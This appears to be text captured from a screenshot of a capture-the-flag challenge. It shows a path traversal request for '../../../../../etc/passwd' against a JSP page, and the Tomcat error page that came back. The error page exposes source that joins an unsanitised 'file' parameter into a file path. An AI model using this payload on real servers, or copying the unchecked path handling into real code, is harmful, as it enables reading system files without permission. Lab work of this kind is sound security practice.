 https://its-planetdb-aywslqa6.spbctf.ru/view.jsp?file=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums Offensive Security Exploit-DB GHDB syscall libc/ld MSFU Other Bookmarks
HTTP Status 500 – Internal Server Error
Type Exception Report
Message An exception occurred processing [/view.jsp] at line [50]
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.IOException: An exception occurred processing [/view.jsp] at line [50]
47: String filename = request.getParameter("file");
48: String filepath = "/usr/local/tomcat/webapps/ROOT/markdowns/" + File.separator + filename;
49:
50: String markdown = new String(Files.readAllBytes(Paths.get(filepath)), StandardCharsets.UTF_8);
51: Parser parser = Parser.builder().build();
52: Document document = parser.parse(markdown);
53: HtmlRenderer renderer = HtmlRenderer.builder().build();